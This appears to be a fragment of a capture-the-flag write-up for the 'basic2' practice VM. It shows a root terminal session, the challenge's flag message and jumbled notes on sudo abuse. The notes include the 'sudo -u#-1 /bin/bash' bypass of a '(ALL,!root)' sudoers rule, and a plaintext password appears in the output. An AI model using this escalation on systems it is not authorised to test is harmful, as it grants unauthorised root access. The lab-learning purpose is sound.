 kay@basic2:~$ sudo su
root@basic2:/home/kay# whoami;id;hostname;date
heresareallystrongpasswordthatfollowsthepasswordpolicy$$
root
uid=0(root) gid=0(root) groups=0(root)
basic2
Fri Nov  1 07:44:10 EDT 2019
root@basic2:/home/kay# cd /root
root@basic2:~# cat flag.txt
Congratulations! You've completed this challenge. There are two ways (that I'm aware of) to gain
a shell, and two ways to privesc. I encourage you to find them all!

If you're in the target audience (newcomers to pentesting), I hope you learned something. A few
takeaways from this challenge should be that every little bit of information you can find can be
valuable, but sometimes you'll need to find several different pieces of information and combine
them to make them useful. Enumeration is key! Also, sometimes it's not as easy as just finding
an obviously outdated, vulnerable service right away with a port scan (unlike the first entry
in this series). Usually you'll have to dig deeper to find things that aren't as obvious, and
sudo abusing
therefore might've been overlooked by administrators.

Thanks for taking the time to solve this VM. If you choose to create a writeup, I hope you'll send
me a link! I can be reached at josiah@vt.edu. If you've got questions or feedback, please reach
vi visudo : to open the file listed with sudo -l
out to me.
if in the file there is: user  ALL=(ALL,!root) ALL
Happy hacking!
I can run any commande with root priviledge like this: sudo -u#-1 /bin/bash  => BOOM,root
root@basic2:~#
Also: user  ALL=(ALL,!abdo) ALL, I can have root access: sudo -u#-1 /bin/bash